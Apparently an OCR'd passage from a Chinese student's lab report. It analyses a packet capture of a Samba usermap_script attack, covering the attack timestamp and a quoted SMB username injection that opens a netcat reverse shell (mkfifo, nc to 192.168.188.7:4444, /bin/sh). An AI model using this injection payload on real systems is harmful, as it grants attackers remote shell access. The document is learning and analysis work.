
查看第一个包，发现 Arrival Time: Apr 27, 2026
14:55:50.761182000 中国标准时间，这就是攻击发起时间
追踪第八个包（SMB）
/=`nohup mkfifo /tmp/jvsxab; nc 192.168.188.7 
4444 0</tmp/jvsxab | /bin/sh >/tmp/jvsxab 2>&1; 
丢给ai分析得到这个就是
usermap_script
漏洞利用的典型特
征：通过构造包含命令的用户名，注入并执行反向 shell。
选取后续的一个tcp包进行追踪，骇入成功后执行的命令一览
无余
三、学习中遇到的问题及解决
1.输入指令exploit进行攻击时失败